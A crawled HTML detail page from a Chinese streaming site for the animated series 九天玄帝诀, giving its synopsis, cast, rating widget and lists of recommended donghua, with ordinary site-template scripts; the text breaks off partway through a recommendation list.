

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.lkttech.com/v/103651.html
body_size: 17843
content:
<!DOCTYPE html><html><head><title>九天玄帝诀_共40集/无删减(大结局)_国产动漫全集_免费高清动漫在线观看 - 星辰影院</title><meta name="keywords" content="九天玄帝诀,九天玄帝诀全集,动漫" /><meta name="description" content="星辰影院国产动漫《九天玄帝诀》于2021年上映首播，由张殿钦,苏倩芸,陈倩,张成杰,吴浩,等主演，星辰电影网提供高清无删减中国大陆动漫九天玄帝诀全集完整版免费在线观看，大结局剧情已揭晓。拥有武道起源功法九天玄帝诀的王凡，本是黄金学院的一名普通学员，为给兄长复仇，而戴上了银色虎王面具，从此世间多出一位威慑天下的银虎王！我叫王凡，王者的王，平凡的凡。戴上面具，我是王者银虎王。摘下面具，我是平凡的王凡。" /><meta http-equiv="Content-Type" content="text/html; charset=utf-8" /><meta http-equiv="X-UA-Compatible" content="IE=EmulateIE10" /><meta name="renderer" content="webkit|ie-comp|ie-stand"><meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=0"><link rel="apple-touch-icon-precomposed" sizes="180x180" href="/template/conch/asset/img/ios_fav.png"><link rel="shortcut icon" href="/template/conch/asset/img/favicon.png" type="image/x-icon"/><link rel="stylesheet" type="text/css" href="/template/conch/asset/css/mxstyle.css"><link rel="stylesheet" type="text/css" href="/template/conch/asset/css/hlstyle.css"><link rel="stylesheet" type="text/css" href="/template/conch/asset/css/default.css" name="skin"><link rel="stylesheet" type="text/css" href="/template/conch/asset/css/white.css" name="color"><script type="text/javascript" src="/template/conch/asset/js/jquery.min.js"></script><script type="text/javascript" src="/template/conch/asset/js/jquery.cookie.js"></script><script type="text/javascript" src="/template/conch/asset/js/hlhtml.js?v=2020"></script><script>var maccms={"path":"","mid":"1","url":"www.lkttech.com","wapurl":"www.lkttech.com","mob_status":"2"};</script><style type="text/css">.balist_thumb,.vodlist_thumb,.topiclist_thumb,.artlist_thumb,.artbanner_thumb,.art_relates .artlr_pic,.play_vlist_thumb,.zbo .play_vlist_thumb.zboad,.actor_pic,.ranklist_thumb{background-image:url("/static/images/loading.gif");background-repeat: no-repeat;}</style><style type="text/css">.bgi_box{display: none!important;}</style><script type="text/javascript">$(function() { var cookie_style=$.cookie("mystyle");if(cookie_style==null){if(white==black){$("#black").addClass("hide");$("#white").removeClass("hide")}else{console.log(white);console.log(black);$("#white").addClass("hide");$("#black").removeClass("hide")}}else{$("[id='"+cookie_style+"'].mycolor").addClass("hide");$("[id!='"+cookie_style+"'].mycolor").removeClass("hide")}if(cookie_style){switchSkin(cookie_style)}if(cookie_style==null){}else{$("link[name='color']").attr("href","/template/conch/asset/css/"+cookie_style+".css?v=4.0")}var $li=$(".mycolor");$li.click(function(){switchSkin(this.id)});function switchSkin(skinName){$("#"+skinName).addClass("hide").siblings().removeClass("hide");$("link[name='color']").attr("href","/template/conch/asset/css/"+skinName+".css?v=4.0");$.cookie("mystyle",skinName,{path:'/',expires:10})}var cookie_themes=$.cookie("mythemes");if(cookie_themes==null){if(0==green){$("#themes li#green").addClass("cur")}else if(0==blue){$("#themes li#blue").addClass("cur")}else if(0==pink){$("#themes li#pink").addClass("cur")}else if(0==red){$("#themes li#red").addClass("cur")}else if(0==gold){$("#themes li#gold").addClass("cur")}else{$("#themes li#default").addClass("cur")}}else{$("#themes li[id='"+cookie_themes+"']").addClass("cur")}if(cookie_themes){switchSkin1(cookie_themes)}if(cookie_themes==null){}else{$("link[name='skin']").attr("href","/template/conch/asset/css/"+cookie_themes+".css?v=4.0")}var $li=$("#themes li");$li.click(function(){switchSkin1(this.id)});function switchSkin1(skinName){$("#"+skinName).addClass("cur").siblings().removeClass("cur");$("link[name='skin']").attr("href","/template/conch/asset/css/"+skinName+".css?v=4.0");$.cookie("mythemes",skinName,{path:'/',expires:10})}var changeindex=1;var clickindex=1;$(".v_change").click(function(index){var changeindex=$('.v_change').index(this);$(".cbox_list").each(function(index,element){var cboxindex=$(".cbox_list").index(this);if(cboxindex==changeindex){if(clickindex<3){$(this).find(".cbox"+(clickindex)).addClass("hide").removeClass("show").addClass('hide');$(this).find(".cbox"+(clickindex+1)).removeClass("hide").addClass('show');$(this).find(".cbox"+(clickindex+2)).removeClass("show").addClass('hide');clickindex++}else{$(this).find(".cbox"+clickindex).removeClass("show").addClass('hide');$(this).find(".cbox"+1).removeClass("hide").addClass('show');clickindex=1}}})});})</script><script type="text/javascript" src="/static/js/web.js"></script></head><body class="bstem"><script type="text/javascript" src="/js/look.js"></script><div id="dhgb" class="head_box"><div class="header"><div class="head_a"><div class="head_logo"><a class="logo logo_b" style="background-image: url(/upload/site/20220720-1/8b1dfd8df15e068381a34f8682c68b63.png);" href="/">星辰影院</a><a class="logo logo_w" style="background-image: url(/upload/site/20220720-1/8b1dfd8df15e068381a34f8682c68b63.png);" href="/">星辰电影网</a></div><div class="head_menu_a hidden_xs hidden_mi"><ul class="top_nav clearfix"><li><a href="/">首页</a></li><li><a href="/list/111.html">电影</a></li><li><a href="/list/112.html">电视剧</a></li><li class="active"><a href="/list/114.html">动漫</a></li><li><a href="/list/113.html">综艺</a></li></ul></div><div class="head_user"><ul><li class="top_ico"><a href="javascript:;" class="history" title="观看历史" rel="nofollow"><i class="iconfont">&#xe624;</i></a></li><li class="top_ico"><a href="/gbook.html" title="留言" rel="nofollow"><i class="iconfont">&#xe632;</i></a></li><li class="top_ico"><a href="/map/index.html" title="最新"><i class="iconfont">&#xe652;</i></a></li><li class="top_ico"><a href="/top.html" title="排行"><i class="iconfont">&#xe618;</i></a></li></ul></div></div></div><div class="header"><div class="head_b"><a class="bk_btn fl" href="javascript:MAC.GoBack()" title="返回" rel="nofollow"><i class="iconfont">&#xe625;</i></a><span class="hd_tit fl">九天玄帝诀 - </span><a class="se_btn fr open-share" href="javascript:void(0)" title="分享" rel="nofollow"><i class="iconfont">&#xe615;</i></a><a class="se_btn pl_btn fr" href="#pinglun" title="评论" rel="nofollow"><i class="iconfont">&#xe632;</i></a><div class="head_menu_b"><a class="menu" href="javascript:void(0)" title="全部分类" rel="nofollow"><i class="iconfont menu_ico">&#xe640;</i><span class="hidden_xs">&nbsp;全部分类</span></a><div class="all_menu"><div class="all_menu_inner"><div class="menu_top hidden_mb"><a class="close_menu" href="javascript:void(0)" rel="nofollow"><i class="iconfont"></i></a>全部分类</div><div class="all_menu_box"><ul class="nav_list clearfix"><li><a class="mob_btn mob_btn7" href="/" title="首页" rel="nofollow"><i class="iconfont"></i><span>首页</span></a></li><li><a class="mob_btn mob_btn1" href="/list/111.html" title="电影" rel="nofollow"><i class="iconfont">&#xe64a;</i><span>电影</span></a></li><li><a class="mob_btn mob_btn2" href="/list/112.html" title="电视剧" rel="nofollow"><i class="iconfont">&#xe649;</i><span>电视剧</span></a></li><li class="active"><a class="mob_btn mob_btn3" href="/list/114.html" title="动漫" rel="nofollow"><i class="iconfont">&#xe630;</i><span>动漫</span></a></li><li><a class="mob_btn mob_btn4" href="/list/113.html" title="综艺" rel="nofollow"><i class="iconfont">&#xe64b;</i><span>综艺</span></a></li><li><a class="mob_btn mob_btn1" href="/gbook.html" title="留言" rel="nofollow"><i class="iconfont"></i><span>留言</span></a></li><li><a class="mob_btn mob_btn3" href="/map/index.html" title="最新" rel="nofollow"><i class="iconfont"></i><span>最新</span></a></li><li><a class="mob_btn mob_btn4" href="/top.html" title="排行" rel="nofollow"><i class="iconfont"></i><span>排行</span></a></li><div class="gggg1"></div></ul></div></div></div></div><div class="head_search"><form id="search" name="search" method="get" action="/search.html" onsubmit="return qrsearch();"><i class="iconfont">&#xe633;</i><input id="txt" type="text" name="wd" class="mac_wd form_control" value="" placeholder="星辰影院精彩不断"><button class="submit" id="searchbutton" type="submit" name="submit">搜索</button></form><script src="/show/search.js"></script></div><div class="head_hot_search hidden_xs"><ul class="pops_list"><li><span class="hot_search_tit"><i class="iconfont">&#xe631;</i>&nbsp;热门搜索</span></li><li><a href="/search/wd/%E7%A7%98%E4%B9%A6.html" rel="nofollow"><span class="hot_name">秘书</span></a></li><li><a href="/search/wd/%E7%94%B7%E4%B8%8E%E5%A5%B3.html" rel="nofollow"><span class="hot_name">男与女</span></a></li><li><a href="/search/wd/%E6%96%97%E7%BD%97%E5%A4%A7%E9%99%86.html" rel="nofollow"><span class="hot_name">斗罗大陆</span></a></li><li><a href="/search/wd/%E7%BE%8E%E5%9B%BD%E6%83%85%E4%BA%8B.html" rel="nofollow"><span class="hot_name">美国情事</span></a></li><li><a href="/search/wd/%E6%83%85%E4%BA%BA.html" rel="nofollow"><span class="hot_name">情人</span></a></li></ul></div></div></div></div><div class="hot_banner"><div class="bgi_box"><span class="bgi" style="background-image:url(https://bdzyimg1.com/upload/vod/20220509-1/573568ae6b6191f779507dbc3ed6d0be.jpg"></span><span class="bgfd"></span></div><div class="detail_list_box"><div class="detail_list"><div class="content_box clearfix"><div class="content_thumb fl"><a class="vodlist_thumb lazyload" href="/play/103651-2-1.html" data-original="https://bdzyimg1.com/upload/vod/20220509-1/573568ae6b6191f779507dbc3ed6d0be.jpg" rel="nofollow"><span class="play hidden_xs"></span><span class="xszxj text_right">1-40全集/大结局</span><span class="pic_vod text_right"><img src="https://www.lkttech.com/img.php?url=https://bdzyimg1.com/upload/vod/20220509-1/573568ae6b6191f779507dbc3ed6d0be.jpg" alt="九天玄帝诀(全集)" class="vodname" rel="nofollow"></span></a></div><div class="content_detail content_top fl"><div class="pannel_head clearfix"><span class="text_muted pull_right hidden_xs">&nbsp;&nbsp;&nbsp;&nbsp;<a href="javascript:void(0);" style="cursor:hand" onclick="MAC.Fav(location.href,document.name);" rel="nofollow">保存到浏览器</a></span><span class="text_muted pull_right hidden_mb author"><a href="javascript:;" class="open-share" rel="nofollow"><i class="iconfont shaixuan_i">&#xe615;</i>&nbsp;分享</a></span><h1 class="title">九天玄帝诀(全集)</h1></div><div id="detail_rating" class="fn-clear"><span style="display: block!important;height: 0.5rem;line-height: 0.55rem;padding-right:0.1rem;white-space:nowrap;overflow:hidden;text-overflow:ellipsis;color:#fff;opacity: .7;">别名：jiutianxuandijue</span></div></div><div class="content_detail content_min fl"><ul><li class="data"><span class="text_muted hidden_xs">地区：</span>中国大陆<span class="split_line"></span><span class="text_muted hidden_xs">类型：</span>国产动漫<span class="split_line"></span><span class="text_muted hidden_xs">上映时间：</span>2021<span class="split_line"></span><span class="text_muted hidden_xs">豆瓣评分：</span>2.0</li><li class="data"><span>语言：</span>汉语普通话<span class="split_line"></span><span>状态：</span><span class="data_style">更新第248集</span> - 免费在线观看</li><li class="data"><span>导演：</span>不苦</li><li class="data"><span>主演：</span>张殿钦,苏倩芸,陈倩,张成杰,吴浩,李丰道,蒋华,钟宏宇,王远基</li><li class="data"><span>更新时间：</span><em>2025-07-27</em></li></ul></div><div class="content_detail content_min content_btn fl"><div class="playbtn o_play"><a class="btn btn_primary" href="/play/103651-2-1.html" rel="nofollow"><i class="iconfont">&#xe659;</i>&nbsp;在线观看</a></div><div class="playbtn o_like" style="margin-right: 0;"><a class="btn btn_like digg_link" href="javascript:;" rel="nofollow" id="playbtn_cpa"><i class="iconfont">&#xe659;</i>&nbsp;极速观看</a></div><script src="/show/js/txt.js" type="text/javascript"></script><div class="playbtn o_share hidden_xs"><a class="btn btn_share" href="javascript:;" rel="nofollow"><i class="iconfont">&#xe615;</i>&nbsp;分享</a><div class="dropdown"><div class="bds_share_title">分享到</div><div class="bdsharebuttonbox" data-tag="share_1"><a class="bds_weixin" data-cmd="weixin" rel="nofollow"></a><a class="bds_sqq" data-cmd="sqq" rel="nofollow"></a><a class="bds_tsina" data-cmd="tsina" rel="nofollow"></a><a class="bds_qzone" data-cmd="qzone" rel="nofollow"></a><a class="bds_more" data-cmd="more" rel="nofollow"></a></div><input class="share-none" value="2012457684" id="app_key"><span class="share_tips">复制下方链接，去粘贴给好友吧：</span><span id="short2" class="share_link shorturl">《九天玄帝诀》https://www.lkttech.com/v/103651.html</span><span id="btn" class="copy_btn" data-clipboard-action="copy" data-clipboard-target="#short2">复制链接</span><script>window._bd_share_config = {common : {bdText : '九天玄帝诀',bdPic : 'https://bdzyimg1.com/upload/vod/20220509-1/573568ae6b6191f779507dbc3ed6d0be.jpg'},share : [{"bdSize" : 32}]}with(document)0[(getElementsByTagName('head')[0]||body).appendChild(createElement('script')).src='/template/conch/static/api/js/share.js'];</script></div></div></div></div></div></div></div><div class="container"><script type="text/javascript" src="/show/js/go.js"></script><div class="left_row fl"><div class="pannel clearfix"><div class="tabs"><input type="radio" id="tab1" name="tab-control" checked><input type="radio" id="tab2" name="tab-control"><ul class="title_nav"><li class="tab-det" title="剧情介绍"><label for="tab1" role="button"><span>剧情介绍</span></label></li><li class="tab-det" title="我要评分"><label for="tab2" role="button"><span>我要评分</span></label></li></ul><div class="content"><section><h2>剧情介绍</h2><div class="content_desc context clearfix"><span>星辰影院国产动漫《九天玄帝诀》是一部由不苦导演执导，张殿钦,苏倩芸,陈倩,张成杰,吴浩,李丰道,蒋华,钟宏宇,王远基,孙科,程浩明,张艺雯等演员精彩演绎的中国大陆动漫，大结局剧情已揭晓（1-40全集），手机免费观看高清无删减完整版动漫全集就上星辰电影网，更多相关信息可移步至豆瓣动漫、电视猫或剧情网等平台了解。<br><br><br><br></span><a href="javascript:void(0);" class="show_btn" onclick="showdiv(this);" rel="nofollow"><i class="line_bg"></i><i class="iconfont">&#xe63a;</i><em class="hidden_xs">&nbsp;展开全部</em></a></div><div class="content_desc full_text clearfix" style="display:none;"><span>拥有武道起源功法九天玄帝诀的王凡，本是黄金学院的一名普通学员，为给兄长复仇，而戴上了银色虎王面具，从此世间多出一位威慑天下的银虎王！我叫王凡，王者的王，平凡的凡。戴上面具，我是王者银虎王。摘下面具，我是平凡的王凡。</span><p class="desc_tips hidden_xs">全部来源：【百度云播】【天堂影院】【星辰影院】【迅雷下载】【哔哩bilibili】【爱奇艺】【优酷视频】【星辰电影院】<br/><br/></p><a href="javascript:void(0);" class="hidden_btn" onclick="hidediv(this);" rel="nofollow"><i class="iconfont">&#xe628;</i><em class="hidden_xs">&nbsp;收起全部</em></a></div></section><section><h2>我要评分</h2><div class="content_desc clearfix"><div id="rating" class="rating-list" data-mid="1" data-id="103651" data-score="1"><span class="label">给【<strong>九天玄帝诀</strong>】打分</span><ul class="rating rating-star"><li class="big-star one" title="很差" val="1">很差</li><li class="big-star two" title="较差" val="2">较差</li><li class="big-star three" title="还行" val="3">还行</li><li class="big-star four" title="推荐" val="4">推荐</li><li class="big-star five" title="力荐" val="5">力荐</li></ul><span id="ratewords" class="label-list"></span></div><script type="text/javascript" src="/template/conch/asset/js/parts/qireobj.js"></script><script type="text/javascript" src="/template/conch/asset/js/parts/gold.js"></script></div></section></div></div></div><div class="pannel clearfix"><div class="pannel_head clearfix"><h3 class="title">猜你喜欢</h3></div><ul class="vodlist vodlist_sh list_scroll clearfix"><li class="vodlist_item num_1"><a class="vodlist_thumb lazyload" href="/v/55474.html" title="在下铲屎官喵王在上" data-original="/img.php?url=http://img.maccms.com/upload/vod/2020-11-29/202011291606615676.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">更新至20集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">10.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/v/55474.html" title="在下铲屎官喵王在上">在下铲屎官喵王在上</a></p><p class="vodlist_sub">夜路走多了，竟捡到宝，带着巨钻的小黑猫一只！可这是猫吗？霸她浴缸，抢她粮，每天还要她暖暖床？为了钱她忍了，可这</p></div></li><li class="vodlist_item num_2"><a class="vodlist_thumb lazyload" href="/v/202433.html" title="开心超人联盟之星之力" data-original="https://img.bdzyimg1.com/upload/vod/20250330-1/593f7cfc554e711e8ce0d097f0a5a084.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">更新第48集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">5.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/v/202433.html" title="开心超人联盟之星之力">开心超人联盟之星之力</a></p><p class="vodlist_sub">《开心超人联盟之星之力》由广东明星创意动画有限公司制作，已经在2020年2月全国国产电视动画片制作备案公示剧目</p></div></li><li class="vodlist_item num_3"><a class="vodlist_thumb lazyload" href="/v/202145.html" title="大王饶命" data-original="https://img.bdzyimg1.com/upload/vod/20250328-1/f70c9bdfb2d3bfc28d433446655e26b7.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">更新第11集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">6.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/v/202145.html" title="大王饶命">大王饶命</a></p><p class="vodlist_sub">灵气复苏的时代，寂静生活碎掉了，仿佛雷霆贯穿长空，电光直射天心，雨沙沙地落下。凡逆我们的终将死去，这就是法则。</p></div></li><li class="vodlist_item num_4"><a class="vodlist_thumb lazyload" href="/v/25945.html" title="我为歌狂之旋律重启" data-original="https://pic.monidai.com/img/998336a8e63b265c27c86df76c7df79b.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">更新至11集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">1.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/v/25945.html" title="我为歌狂之旋律重启">我为歌狂之旋律重启</a></p><p class="vodlist_sub">南华高中的叶峰、楚天歌、盖世爱、Cookie组成了Open乐队，在音乐大赛与冠军失之交臂后，新学期乐队决定参加</p></div></li><li class="vodlist_item num_5"><a class="vodlist_thumb lazyload" href="/v/202343.html" title="魔镜奇缘3" data-original="https://img.bdzyimg1.com/upload/vod/20250329-1/9e075a250287b900cec4414d3adbeef9.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">更新第01集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">5.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/v/202343.html" title="魔镜奇缘3">魔镜奇缘3</a></p><p class="vodlist_sub">童话世界里勇敢、坚毅的小公主是一个武艺出众，但又有些叛逆的女孩。这一天，熔岩魔为了复仇又开始行动，想要除掉公主</p></div></li><li class="vodlist_item num_6"><a class="vodlist_thumb lazyload" href="/v/245543.html" title="启运丹田：开局签到至尊丹田" data-original="https://img.bdzyimg1.com/upload/vod/20251004-1/15ed97f2846df81357b70cec79ffc140.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">更新第09集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">7.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/v/245543.html" title="启运丹田：开局签到至尊丹田">启运丹田：开局签到至尊丹田</a></p><p class="vodlist_sub">神王之子秦书身为神子，却天生凡体凡命，受尽天道界众人部夷厌弃甚至要被夺去神子身份，贬入凡间。直到他与主角相遇融</p></div></li><li class="vodlist_item num_7"><a class="vodlist_thumb lazyload" href="/v/40181.html" title="医妃当道 第一季" data-original="https://pic.monidai.com/img/5e59f1beb89b8.png" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">更新至12集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">7.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/v/40181.html" title="医妃当道 第一季">医妃当道 第一季</a></p><p class="vodlist_sub">她，现代医学博士，搏击教练，重生在十一岁小女孩身体里，成为了谢家长女，却与至亲之人展开一场没有刀光剑影的争斗。</p></div></li><li class="vodlist_item num_8"><a class="vodlist_thumb lazyload" href="/v/116495.html" title="炼气练了三千年 动态漫画 第3季" data-original="https://mm.bdimg1.com/upload/vod/20230524-1/4d99a1924c968c40d0cc0779804fe90d.webp" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">更新100</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">2.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/v/116495.html" title="炼气练了三千年 动态漫画 第3季">炼气练了三千年 动态漫画 第3季</a></p><p class="vodlist_sub">三千年前，天资绝顶的白秋然被青冥剑宗创始人青冥道人收为门徒，开始修仙之路。三千年后，白秋然的师尊青冥道人飞升成</p></div></li></ul></div><div class="pannel clearfix"><div class="pannel_head clearfix"><h3 class="title">相关推荐</h3></div><ul class="vodlist vodlist_sh list_scroll clearfix"><li class="vodlist_item num_1"><a class="vodlist_thumb lazyload" href="/v/250144.html" title="仙剑奇侠传叁" data-original="https://img.bdzyimg1.com/upload/vod/20260101-1/c14e3c1f6736b55270ee52a13505eb03.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">更新第06集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">3.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/v/250144.html" title="仙剑奇侠传叁">仙剑奇侠传叁</a></p><p class="vodlist_sub">千年前，神将飞蓬与魔尊重楼于新仙界中大战，神剑“照胆”跌落人间，飞蓬被贬下凡。千年后，蜀山锁妖塔震荡，获得魔剑</p></div></li><li class="vodlist_item num_2"><a class="vodlist_thumb lazyload" href="/v/248616.html" title="傲世丹神" data-original="https://img.bdzyimg1.com/upload/vod/20251203-1/9e3d80c3ee2780f20949f85706268426.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">更新第10集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">9.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/v/248616.html" title="傲世丹神">傲世丹神</a></p><p class="vodlist_sub">天生残缺，孤注一掷，沈翔为打通灵脉身赴险地寻药，意外救下受伤的神魔二女，觉醒神脉。 守父亲，护家族，成一代丹神</p></div></li><li class="vodlist_item num_3"><a class="vodlist_thumb lazyload" href="/v/247321.html" title="为喵人生" data-original="https://img.bdzyimg1.com/upload/vod/20251111-1/7fcdb0bbbef7b1f2dfaa9eee5c266fef.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">更新第13集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">8.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/v/247321.html" title="为喵人生">为喵人生</a></p><p class="vodlist_sub">初入职场的女职员纪苗苗遭朋友陷害，命悬一线之际竟变成了一只猫，还被自己的老板陆承泽收养！为期一百天的奇妙“猫生</p></div></li><li class="vodlist_item num_4"><a class="vodlist_thumb lazyload" href="/v/244983.html" title="武魂大陆" data-original="https://img.bdzyimg1.com/upload/vod/20250921-1/cda8f31568a834a451bd40d318d7212d.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">更新第40集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">8.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/v/244983.html" title="武魂大陆">武魂大陆</a></p><p class="vodlist_sub">2025&nbsp;/&nbsp;中国大陆&nbsp;/&nbsp;国产动漫</p></div></li><li class="vodlist_item num_5"><a class="vodlist_thumb lazyload" href="/v/241472.html" title="开局地摊卖大力" data-original="https://img.bdzyimg1.com/upload/vod/20250731-1/0187c0b6567f6999735b76038ed98302.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">更新第22集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">8.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/v/241472.html" title="开局地摊卖大力">开局地摊卖大力</a></p><p class="vodlist_sub">二十年前，世界各地突然出现了为数众多的“灵墟大门”，从中喷涌而出的灵气会让接触到的人觉醒异能。这些觉醒了异能的</p></div></li><li class="vodlist_item num_6"><a class="vodlist_thumb lazyload" href="/v/171271.html" title="绝世战魂动画版" data-original="https://img.bdzyimg1.com/upload/vod/20240512-1/ecbf6213f2e97f4f130ecd36d3add844.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">更新第159集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">7.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/v/171271.html" title="绝世战魂动画版">绝世战魂动画版</a></p><p class="vodlist_sub">四大宗门之首的玄灵宗，多年来第一次来临水城选拔弟子，方秦两家围绕这一个将决定二者命运的契机，展开明争暗斗。最终</p></div></li><li class="vodlist_item num_7"><a class="vodlist_thumb lazyload" href="/v/115324.html" title="炼气十万年" data-original="https://mm.bdimg1.com/upload/vod/20230218-1/6418ba71df8e9f55f77374a96648b22c.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">更新第313集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">8.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/v/115324.html" title="炼气十万年">炼气十万年</a></p><p class="vodlist_sub">十万年前，天岚宗叱咤修真界，宗内弟子皆是天骄，所向披靡。唯独开山弟子徐阳一直是炼气期，为突破修为早日飞升，徐阳</p></div></li><li class="vodlist_item num_8"><a class="vodlist_thumb lazyload" href="/v/102607.html" title="武神主宰" data-original="https://pic.monidai.com/img/202003081239463910317s.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">更新第618集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">4.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/v/102607.html" title="武神主宰">武神主宰</a></p><p class="vodlist_sub">一代武神跌落神坛，浴火少年冉冉而升，厚积薄发莅临学府之首。</p></div></li><li class="vodlist_item num_9"><a class="vodlist_thumb lazyload" href="/v/1839.html" title="万界独尊" 